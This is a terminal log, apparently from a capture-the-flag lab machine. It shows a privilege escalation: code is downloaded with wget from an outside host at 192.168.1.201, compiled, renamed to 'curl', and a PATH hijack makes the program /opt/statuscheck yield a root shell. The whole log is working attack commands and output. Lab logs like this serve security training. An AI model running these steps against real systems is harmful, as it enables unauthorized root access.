 helios@symfonos:/tmp$ wget http://192.168.1.201/tmp/evil.c
wget http://192.168.1.201/tmp/evil.c
--2020-09-18 05:39:37--  http://192.168.1.201/tmp/evil.c
Connecting to 192.168.1.201:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 162 [text/x-csrc]
Saving to: 'evil.c'
0K 100% 18.0M=0s
2020-09-18 05:39:37 (18.0 MB/s) - 'evil.c' saved [162/162]
helios@symfonos:/tmp$ gcc evil.c -o evil
gcc evil.c -o evil
helios@symfonos:/tmp$ ./evil
./evil
id
uid=1000(helios) gid=1000(helios) groups=1000(helios),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netde
exit
helios@symfonos:/tmp$ mv evil curl
mv evil curl
helios@symfonos:/tmp$ export PATH=/tmp
export PATH=/tmp
helios@symfonos:/tmp$ echo $PATH
echo $PATH
/tmp
helios@symfonos:/tmp$ /opt/statuscheck
/opt/statuscheck
id
uid=0(root) gid=1000(helios) groups=1000(helios),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)